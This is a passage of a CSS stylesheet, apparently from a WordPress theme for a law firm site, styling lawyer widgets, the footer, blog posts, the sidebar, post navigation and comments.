#content .content-about .our-lawyers .lawyer-no-image {
  width: 82px;
  height: 82px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center !important;
}
#content .content-about .our-lawyers a.lawyer .widget-our-lawyers-mask {
    width: 82px;
    height: 82px;
    background: #000;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
#content .content-about .our-lawyers a.lawyer:hover .widget-our-lawyers-mask {
    width: 82px;
    height: 82px;
    background: #000;
    position: absolute;
    -webkit-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
}
#content .content-about .content-about-title {
  width: 302px;
  height: 60px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  margin-bottom: 30px;
  text-align: center;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-size: 30px;
}


/* 1.7 Footer */
footer {
  background-image: url("images/stopka.gif");
  background-position: center top;
  background-repeat: repeat-x;
  clear: both;
  padding-bottom: 20px;
  padding-top: 10px;
  width: 100%;
}
footer .poweredby {
  color: #868686;
font-size: 10px;
line-height: 140%;
text-align: right;
text-transform: uppercase;
}
#footer .textwidget {
  line-height: 24px;
  color: #BFC8D1;
}
#footer .widget-our-lawyers {
  width: 330px;
  margin: -30px 0px 0px -30px;
}
#footer .widget-our-lawyers a.lawyer {
  width: 105px;
  height: 105px;
  background: #fff;
  margin: 30px 0px 0px 30px;
  display: block;
  -webkit-transition: all 5s ease;
  -moz-transition: all 5s ease;
  -o-transition: all 5s ease;
  -ms-transition: all 5s ease;
  transition: all 5s ease;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  float: left;
}
#footer .widget-our-lawyers .lawyer-no-image {
    width: 105px;
    height: 105px;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center !important;
}
#footer .widget-our-lawyers a.lawyer .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
#footer .widget-our-lawyers a.lawyer:hover .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
}
#footer .widget-practice-area {
  width: 100%;
}
#footer .widget-practice-area ul li {
  width: 100%;
  position: relative;
}
#footer .widget-practice-area ul li .tooltip:hover span {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
#footer .widget-practice-area ul li .tooltip:hover {
  color: #BFC8D1;
}
#footer .widget-practice-area ul li .tooltip span {
  top: -3px;
  left: -240px;
  width: 166px;
  background: white url("images/title-tooltip-icon.png") no-repeat 9px 11px;
  padding: 11px 33px;
  border: 2px solid #276eb7;
  color: #000;
  height: auto;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  color: #6d7c88;
  z-index: 9999;
  word-wrap: break-word;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 12px;
}
#footer .widget_calendar table {
  width: 100%;
  color: #BFC8D1;
}
#footer .widget_calendar table caption {
  margin-bottom: 20px;
}
#footer .widget_calendar table td {
  padding: 3px 0px;
  text-align: center;
}
#footer .widget_calendar table #prev {
  text-align: left;
}
#footer .widget_calendar table #prev a {
  margin-left: 13px;
  color: #BFC8D1;
  text-decoration: underline;
}
#footer .widget_calendar table #prev a:hover {
  text-decoration: none;
}

/*
** 2 - Blog
*/
/* 2.1 - Posts */
#posts {
  float: left;
  width: 100%;
}
#posts form.post-password-form {
  width: 100%;
  text-align: center;
}
#posts form.post-password-form input[type="password"] {
  width: 200px;
  height: 30px;
  margin: 10px 0px 0px;
  padding: 0px 5px;
  color: #394753;
  border: 1px solid #CECECE;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  outline: 0px;
}
#posts form.post-password-form input[type="submit"] {
  height: 30px;
  background: none repeat scroll 0% 0% #6D7C88;
  margin: 0px;
  padding: 5px 15px;
  color: #FFF;
  border: medium none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
#posts form.post-password-form input[type="submit"]:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
#posts .sticky {
  width: 100%;
  padding-left: 30px;
  border-left: 5px solid #eee;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
#posts .category-sticky {
  width: 100%;
  padding-left: 30px;
  border-left: 5px solid #eee;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

.post {
  margin: 10px 0;
  width: 100%;
}
.post h2 {
  text-align: center;
}
.post h3 {
  width: 100%;
  line-height: 28px;
  color: #394753;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -moz-hyphens: auto;
  position: relative;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 400;
  font-size: 24px;
}
.post h3 a {
  width: 100%;
  color: #394753;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.post h3 a:hover {
  -webkit-opacity: 0.7;
  -moz-opacity: 0.7;
  -ms-opacity: 0.7;
  -o-opacity: 0.7;
  opacity: 0.7;
}
.post .post-meta {
  width: 100%;
  margin-bottom: 30px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-size: 12px;
}
.post .post-meta a {
  line-height: 24px;
  color: #394753;
  text-decoration: none;
}
.post .post-meta a:hover {
  text-decoration: underline;
}
.post .post-image {
  width: 100%;
  height: auto;
  margin: 0px 0px 30px 0px;
}
.post .post-image img {
  width: auto;
  max-width:100%;
  height: auto;
  display: block;
}
.post .post-excerpt {
  width: 100%;
  line-height: 140%;
  color: #394753;
  word-wrap: break-word;
}
.post .post-excerpt .wp-caption {
  max-width: 100%;
  height: auto;
}
.post .post-excerpt h1 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 28px;
}
.post .post-excerpt h2 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 26px;
}
.post .post-excerpt h3 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 24px;
}
.post .post-excerpt h4 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 20px;
}
.post .post-excerpt h5 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
.post .post-excerpt h6 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
.post .post-excerpt blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
.post .post-excerpt p {
  margin: 20px 0px;
}
.post .post-excerpt table {
  width: 100%;
}
.post .post-excerpt table th {
  text-align: left;
}
.post .post-excerpt table td {
  padding: 0px 5px;
  border: 1px solid #D0D0D0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
.post .post-excerpt table a {
  color: #394753;
  text-decoration: underline;
}
.post .post-excerpt table a:hover {
  text-decoration: none;
}
.post .post-excerpt dl dd {
  margin-left: 25px;
}
.post .post-excerpt ul li {
  list-style-type: disc;
  list-style-position: inside;
}
.post .post-excerpt ul li ul li {
  margin-left: 15px;
  list-style-type: circle;
}
.post .post-excerpt ol li {
  list-style-type: decimal;
  list-style-position: inside;
}
.post .post-excerpt ol li ol li {
  margin-left: 20px;
  list-style-type: lower-roman;
}
.post .post-excerpt a:hover {
  text-decoration: none;
}
.post .post-excerpt strong {
  font-weight: 700;
}
.post .post-excerpt address {
  font-style: italic;
}
.post .post-excerpt abbr {
  border-bottom: 1px dotted #394753;
}
.post .post-excerpt acronym {
  border-bottom: 1px dotted #394753;
}
.post .post-excerpt big {
  font-weight: 700;
}
.post .post-excerpt cite {
  font-style: italic;
  font-weight: 700;
}
.post .post-excerpt em {
  font-style: italic;
}
.post .post-excerpt pre {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
.post .post-excerpt q {
  font-style: italic;
}
.post .post-excerpt sub {
  font-size: 7px;
}
.post .post-excerpt sup {
  top: -10px;
  vertical-align: baseline;
  position: relative;
  line-height: 0;
  font-size: 7px;
}
.post .post-excerpt iframe.twitter-tweet {
  width: 100%;
}
.post .post-links {
  width: 100%;
  height: 30px;
  line-height: 30px;
  color: #394753;
  font-size: 14px;
}
.post .post-links a {
  color: #394753;
  text-decoration: underline;
}
.post .post-links a:hover {
  text-decoration: none;
}
.post .post-tags {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 20px;
  color: #394753;
}
.post .post-tags span {
  font-weight: 700;
}
.post .post-tags a {
  color: #394753;
  text-decoration: underline;
}
.post .post-tags a:hover {
  text-decoration: none;
}
.post .read-more {
  width: 100%;
  height: 12px;
  background: url("images/read-more-border.png") repeat-x center;
  margin: 30px 0px 0px 0px;
  display: block;
  color: #394753;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 12px;
}
.post .read-more span {
  background: #fff;
  padding: 0px 16px;
}
.post .read-more:hover {
  -webkit-opacity: 0.7;
  -moz-opacity: 0.7;
  -ms-opacity: 0.7;
  -o-opacity: 0.7;
  opacity: 0.7;
}

.posts-navigation {
  width: 100%;
}
.posts-navigation .left-navigation, .posts-navigation .right-navigation {
  width: 45px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-left-arrow.png") no-repeat 15px center;
  padding-left: 45px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
}
.posts-navigation .left-navigation:hover, .posts-navigation .right-navigation:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
.posts-navigation .right-navigation {
  width: 71px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-right-arrow.png") no-repeat 71px center;
  padding-left: 19px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
.posts-navigation .right-navigation:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}

/* 2.2 - Sidebar Right */
#sidebar-right {
  width: 240px;
  background: #eee;
  padding: 30px 30px 0px 30px;
  float: right;
}
#sidebar-right .widget {
  width: 100%;
  margin-bottom: 30px;
  color: #394753;
}
#sidebar-right .widget .title-widget {
  width: 100%;
  height: 60px;
  line-height: 30px;
  background: url("images/title-widget-border-bottom.png") repeat-x bottom;
  margin-bottom: 30px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#sidebar-right .widget ul {
  width: 100%;
}
#sidebar-right .widget ul li {
  width: 100%;
  margin-top: 15px;
}
#sidebar-right .widget ul li a {
  line-height: 14px;
  color: #394753;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
}
#sidebar-right .widget ul li a:hover {
  color: #276EB7;
}
#sidebar-right .widget ul.children li {
  margin-left: 25px;
}
#sidebar-right .widget .widget-our-lawyers {
  width: 330px;
  margin: -30px 0px 0px -30px;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer {
  width: 105px;
  height: 105px;
  background: #fff;
  margin: 30px 0px 0px 30px;
  display: block;
  -webkit-transition: all 5s ease;
  -moz-transition: all 5s ease;
  -o-transition: all 5s ease;
  -ms-transition: all 5s ease;
  transition: all 5s ease;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  float: left;
}
#sidebar-right .widget .widget-our-lawyers .lawyer-no-image {
  width: 105px;
  height: 105px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center !important;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer:hover .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
}
#sidebar-right .widget .widget-practice-area {
  width: 100%;
}
#sidebar-right .widget .widget-practice-area ul li {
  width: 100%;
  list-style: url("images/lists-dot.png") inside;
  position: relative;
}
#sidebar-right .widget .widget-practice-area ul li .tooltip:hover span {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
#sidebar-right .widget .widget-practice-area ul li .tooltip:hover {
  color: #276EB7;
}
#sidebar-right .widget .widget-practice-area ul li .tooltip span {
  top: 5px;
  left: -229px;
  width: 166px;
  background: white url("images/title-tooltip-icon.png") no-repeat 9px 11px;
  padding: 11px 33px;
  border: 2px solid #276eb7;
  color: #000;
  height: auto;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  color: #6d7c88;
  z-index: 9999;
  word-wrap: break-word;
  font-size: 12px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#sidebar-right .widget .widget-testimonials {
  width: 100%;
}
#sidebar-right .widget .widget-testimonials .list_carousel {
  width: 100%;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
  display: block;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li {
  width: 240px;
  height: auto;
  display: block;
  position: relative;
  color: #394753;
  float: left;
  font-weight: 300;
  font-size: 14px;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_entry {
  width: 240px;
  margin-top: -9px;
  line-height: 30px;
  text-align: center;
  font-style: italic;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_customer {
  width: 100%;
  height: 30px;
  margin-top: 30px;
  text-align: center;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_customer span {
  width: 100%;
  font-weight: 700;
}
#sidebar-right .widget .widget-testimonials .list_carousel.responsive {
  width: auto;
  margin-left: 0;
}
#sidebar-right .widget .widget-testimonials .clearfix {
  clear: both;
  float: none;
}
#sidebar-right .widget .widget-testimonials .prev {
  width: 30px;
  height: 30px;
  background: #6d7c88 url("images/testimonials-left-arrow.png") no-repeat center center;
  margin-top: -30px;
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
}
#sidebar-right .widget .widget-testimonials .prev:hover {
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  -ms-opacity: 0.9;
  -o-opacity: 0.9;
  opacity: 0.9;
}
#sidebar-right .widget .widget-testimonials .next {
  width: 30px;
  height: 30px;
  background: #6d7c88 url("images/testimonials-right-arrow.png") no-repeat center center;
  margin-top: -30px;
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
#sidebar-right .widget select {
  width: 100%;
}
#sidebar-right .widget #wp-calendar {
  width: 100%;
}
#sidebar-right .widget #wp-calendar caption {
  color: #686868;
  margin-bottom: 15px;
  font-weight: 700;
}
#sidebar-right .widget #wp-calendar thead {
  color: #686868;
}
#sidebar-right .widget #wp-calendar thead th {
  padding-bottom: 5px;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
#sidebar-right .widget #wp-calendar thead th:last-child {
  border-right: none;
}
#sidebar-right .widget #wp-calendar tbody {
  color: #686868;
  text-align: center;
  font-size: 12px;
  font-weight: 300;
}
#sidebar-right .widget #wp-calendar tbody a {
  font-weight: 700;
}
#sidebar-right .widget #wp-calendar tbody tr {
  border-bottom: 1px solid #e5e5e5;
}
#sidebar-right .widget #wp-calendar tbody tr:last-child {
  border-bottom: none;
}
#sidebar-right .widget #wp-calendar tbody tr td {
  border-right: 1px solid #e5e5e5;
  padding: 7px;
}
#sidebar-right .widget #wp-calendar tbody tr td:last-child {
  border-right: none;
}
#sidebar-right .widget #wp-calendar tfoot {
  font-size: 14px;
  color: #686868;
}
#sidebar-right .widget #wp-calendar tfoot #next {
  text-align: right;
}
#sidebar-right .widget #wp-calendar td#prev {
  padding: 5px 0;
}
#sidebar-right .widget #wp-calendar td#next {
  padding: 5px 0;
}
#sidebar-right .widget #wp-calendar a {
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget #wp-calendar a:hover {
  color: #276EB7;
}
#sidebar-right .widget_rss li {
  padding-bottom: 15px;
  border-bottom: 1px solid #cecece;
}
#sidebar-right .widget_rss .title-widget a.rsswidget {
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget_rss a.rsswidget {
  text-decoration: none;
}
#sidebar-right .widget_rss a.rsswidget:hover {
  color: #276EB7;
}
#sidebar-right .widget_rss .rss-date {
  margin-top: 10px;
  display: block;
  font-size: 12px;
  font-style: italic;
}
#sidebar-right .widget_rss .rssSummary {
  margin: 10px 0px;
}
#sidebar-right .widget_rss cite {
  font-style: italic;
  font-weight: 700;
}
#sidebar-right .widget .searchform .screen-reader-text {
  width: 100%;
  display: block;
}
#sidebar-right .widget .searchform input#s {
  width: 100%;
  height: 30px;
  margin: 10px 0px 0px 0px;
  padding: 0px 5px;
  color: #394753;
  border: 1px solid #CECECE;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  display: block;
  outline: 0px;
}
#sidebar-right .widget .searchform input#s:focus {
  background: #F4F4F4;
}
#sidebar-right .widget .searchform input#searchsubmit {
  height: 30px;
  background: #6D7C88;
  margin: 10px 0px 0px 0px;
  padding: 5px 15px;
  color: #fff;
  border: none;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
#sidebar-right .widget .searchform input#searchsubmit:hover {
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  -ms-opacity: 0.9;
  -o-opacity: 0.9;
  opacity: 0.9;
}
#sidebar-right .textwidget img {
  max-width: 100%;
  height: auto;
  margin: 10px 0px;
}
#sidebar-right .textwidget strong {
  font-weight: 700;
}
#sidebar-right .textwidget .wp-caption-text {
  margin-bottom: 10px;
}
#sidebar-right .widget_tag_cloud a {
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget_tag_cloud a:hover {
  text-decoration: underline;
}

/* 2.3 Single */
.single-navigation {
  width: 100%;
  margin-top: 30px;
}
.single-navigation a.next-post {
  width: 93px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-right-arrow.png") no-repeat 105px center;
  padding-left: 32px;
  color: #fff;
  text-decoration: none;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
.single-navigation a.next-post:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
.single-navigation a.previous-post {
  width: 93px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-left-arrow.png") no-repeat 15px center;
  margin-right: 1px;
  padding-left: 32px;
  padding-right: 12px;
  color: #fff;
  text-decoration: none;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
.single-navigation a.previous-post:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}

#comments-template {
  width: 100%;
  margin-top: -30px;
}
#comments-template .comments-template-title {
  width: 100%;
  height: 30px;
  line-height: 30px;
  text-align: left;
  color: #6d7c88;
  font-size: 18px;
}
#comments-template .comments-template-title span {
  font-weight: 700;
}
#comments-template .comments-template-title a {
  color: #6d7c88;
  text-decoration: none;
}
#comments-template .comments-template-title a:hover {
  text-decoration: underline;
}
#comments-template .comments-list {
  width: 100%;
}
#comments-template .comments-list li {
  width: 100%;
  margin-top: 40px;
  list-style: none;
  display: block;
  float: left;
}
#comments-template .comments-list li ul.children {
  margin-left: 60px;
}
#comments-template .comments-list li ul.children li .comment-entry {
  width: 100%;
  float: none;
}
#comments-template .comments-list li img {
  width: 120px;
  height: 120px;
  margin-right: 21px;
  display: block;
  float: left;
}
#comments-template .comments-list li .comment-entry {
  width: 492px;
  float: left;
}
#comments-template .comments-list li .comment-entry .comment-entry-head {
  width: 100%;
  line-height: 22px;
  color: #6d7c88;
  font-weight: 200;
  font-size: 18px;
}
#comments-template .comments-list li .comment-entry .comment-entry-head span {
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-head span a {
  color: #6d7c88;
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-head span a:hover {
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-head a:hover {
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-head .comment-entry-head-date {
  color: #6d7c88;
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-head .comment-edit-link {
  color: #6d7c88;
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-head .comment-edit-link:hover {
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-content {
  width: 100%;
  line-height: 24px;
  margin-top: 5px;
  color: #6d7c88;
  font-size: 14px;
  word-break: break-all;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h1 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 22px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h2 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 20px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h3 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  color: #6D7C88;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h4 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 16px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h5 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 14px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h6 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 12px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content p {
  margin: 5px 0px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#comments-template .comments-list li .comment-entry .comment-entry-content table {
  width: 100%;
  font-size: 12px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content table th {
  text-align: left;
}
#comments-template .comments-list li .comment-entry .comment-entry-content table td {
  padding: 0px 3px;
  border: 1px solid #D0D0D0;
}
#comments-template .comments-list li .comment-entry .comment-entry-content dl dd {
  margin-left: 25px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul {
  margin: 5px 0px;
  padding: 0px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul li {
  margin: 1px 0px;
  list-style-type: disc;
  list-style-position: inside;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul li:before {
  content: "\2022";
  margin-right: 10px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul li ul {
  margin-left: 20px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ol {
  margin: 5px 0px;
  padding: 0px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ol li {
  margin: 1px 0px;
  list-style: initial;
  list-style-type: decimal;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ol li ol {
  margin-left: 20px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content a {
  color: #6D7C88;
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-content a:hover {
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-content strong {
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-content address {
  font-style: italic;
}
#comments-template .comments-list li .comment-entry .comment-entry-content abbr {
  border-bottom: 1px dotted #6D7C88;
}
#comments-template .comments-list li .comment-entry .comment-entry-content acronym {
  border-bottom: 1px dotted #6D7C88;
}
#comments-template .comments-list li .comment-entry .comment-entry-content big {
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-content cite {
  font-style: italic;
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-content em {
  font-style: italic;
}
#comments-template .comments-list li .comment-entry .comment-entry-content pre {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#comments-template .comments-list li .comment-entry .comment-entry-content q {
  font-style: italic;
}
#comments-template .comments-list li .comment-entry .comment-entry-content sub {
  font-size: 8px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content sup {
  top: -9px;
  line-height: 0px;
  vertical-align: baseline;
  position: relative;
  font-size: 8px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content iframe {
  max-width: 100%;
  height: auto;
}
#comments-template .comments-list li .comment-entry .comment-entry-content img {
  float: none;
}
#comments-template .comments-list li .comment-entry em.awaiting-moderation {
  width: 100%;
  background: #C4C4C4;
  margin-top: 10px;
  padding: 5px 0px;
  color: #fff;
  text-align: center;
  display: block;
}
#comments-template .comments-list li .comment-entry a.comment-reply-link {
  background: #C5C5C5;
  padding: 5px 10px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#comments-template .comments-list li .comment-entry a.comment-reply-link:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
#comments-template .comments-list li .comment-entry .coment-reply-link-div {
  margin-top: 15px;
  float: left;
}
#comments-template .comments-list li.pingback {
  width: 100%;
  line-height: 30px;
  margin: 30px 0px 0px 0px;
  padding: 0px;
  color: #394753;
  font-weight: 700;
}
#comments-template .comments-list li.pingback a {
  color: #394753;
  text-decoration: underline;
  font-weight: 400;
}
#comments-template .comments-list li.pingback a:hover {
  text-decoration: none;
}
#comments-template .comment-respond {
  width: 100%;
  line-height: 30px;
  margin-top: 30px;
}
#comments-template .comment-respond h3#reply-title {
  width: 100%;
  color: #777777;
  font-size: 24px;
}
#comments-template .comment-respond .comment-form {
  width: 100%;
  margin-top: 30px;
}
#comments-template .comment-respond .comment-form p.comment-notes {
  display: none;
}
#comments-template .comment-respond .comment-form fieldset {
  width: 268px;
  float: left;
}
#comments-template .comment-respond .comment-form fieldset .input-full {
  width: 100%;
  height: 42px;
  margin: 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
